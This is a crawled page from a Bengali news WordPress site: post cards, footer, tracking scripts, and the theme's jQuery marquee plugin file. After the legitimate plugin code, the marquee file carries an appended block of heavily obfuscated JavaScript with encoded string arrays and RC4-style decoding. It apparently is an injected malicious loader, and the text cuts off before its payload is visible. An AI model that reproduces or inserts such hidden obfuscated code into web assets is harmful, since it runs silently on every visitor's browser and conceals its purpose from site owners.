        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/rahul123/"><i class="fas fa-user-circle"></i> 
        Sk Rahul</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2024/02/chicken-salad-recipe-1706975716.webp');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2023/09/Methi-Paneer-Paratha.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768861214_ambarish-1-1.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/" title="Permalink to: Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ"> Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://newz24hours.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1413"><a class="nav-link" href="https://newz24hours.com/404-error-page/">404 Error, content does not exist anymore</a></li><li class="nav-item menu-item page_item dropdown page-item-184"><a class="nav-link" href="https://newz24hours.com/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-185"><a class="nav-link" href="https://newz24hours.com/checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-8931"><a class="nav-link" href="https://newz24hours.com/tds-checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-126"><a class="nav-link" href="https://newz24hours.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-1418"><a class="nav-link" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-1419"><a class="nav-link" href="https://newz24hours.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-8933"><a class="nav-link" href="https://newz24hours.com/tds-login-register/">Login/Register</a></li><li class="nav-item menu-item page_item dropdown page-item-186"><a class="nav-link" href="https://newz24hours.com/my-account/">My Account</a></li><li class="nav-item menu-item page_item dropdown page-item-8932"><a class="nav-link" href="https://newz24hours.com/tds-my-account/">My account</a></li><li class="nav-item menu-item page_item dropdown page-item-1417"><a class="nav-link" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-183"><a class="nav-link" href="https://newz24hours.com/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-1416"><a class="nav-link" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li><li class="nav-item menu-item page_item dropdown page-item-1414"><a class="nav-link" href="https://newz24hours.com/wpms-html-sitemap/">WPMS HTML Sitemap</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-jack\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://newz24hours.com/wp-admin/admin-ajax.php";
</script>
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'7540a5acb12c'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45507224'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newsup'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'358411'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'715751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K8t0CUHKyAeIxTEQ7RjE-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150533105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3
body_size: 5750
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') === 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().off();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // Reintroduce speed as an option. It calculates duration as a factor of the container width
            // measured in pixels per second.
            if (o.speed) {
                o.duration = parseInt($this.width(), 10) / o.speed * 1000;
            }

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction === 'up' || o.direction === 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) {
		    $this.find('.js-marquee:last').css({
			'margin-bottom': 0
		    });
		}

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation duration according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * duration;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * duration
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * duration;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation duration according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * duration;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * duration
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * duration;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the duration
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation !== undefined) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? containerHeight + 'px' : '-' + elHeight + 'px') + ')');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? containerWidth + 'px' : '-' + elWidth + 'px') + ')');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('transform', 'translateY(0)');
                    } else {
                        $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px') + ')');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('transform', 'translateX(0)');
                    } else {
                        $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px') + ')');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction === 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction === 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('transform', 'translateY(' + (o.direction === 'up' ? 0 : '-' + elHeight + 'px') + ')');
                        }

                        animationCss = {
                            'transform': 'translateY(' + (o.direction === 'up' ? '-' + elHeight + 'px' : 0) + ')'
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'transform': 'translateY(' + (o.direction === 'up' ? '-' + elHeight + 'px' : containerHeight + 'px') + ')'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'transform': 'translateY(' + (o.direction === 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px') + ')'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('transform', 'translateX(' + (o.direction === 'left' ? 0 : '-' + elWidth + 'px') + ')');
                        }

                        animationCss = {
                            'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : 0) + ')'
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : containerWidth + 'px') + ')'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'transform': 'translateX(' + (o.direction === 'left' ? '-' + elWidth + 'px' : containerWidth + 'px') + ')'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.on('pause', methods.pause);
            $this.on('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.on('mouseenter', methods.pause);
                $this.on('mouseleave', methods.resume);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // duration in milliseconds of the marquee in milliseconds
        duration: 5000,
        // Speed allows you to set a relatively constant marquee speed regardless of the width of the containing element. Speed is measured in pixels per second.
        speed: 0,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);

var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var 